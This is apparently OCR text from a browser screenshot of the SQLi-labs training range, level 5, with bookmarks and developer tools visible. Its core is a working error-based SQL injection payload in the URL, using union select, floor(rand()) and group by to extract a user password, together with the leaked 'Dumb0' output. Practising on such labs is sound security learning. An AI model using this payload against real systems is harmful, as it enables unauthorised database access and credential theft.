 Less-5 Double C
sql-lab - 搜索
在看啥呢~~
SQLI labs 靶场精
(30条消息) sqli-l
不安全
sql-labs/Less-5/?id=1%27%20union%20select%20null,count(*),concat((select%20passwor...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
Duplicate entry 'Dumb0' for key ''
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-5/?id=1' union select null,count(*),concat((select password from users limit 0,1),floor(rand()*2))as a from
information_schema.tables group by a --+
Enable POST
ADD HEADER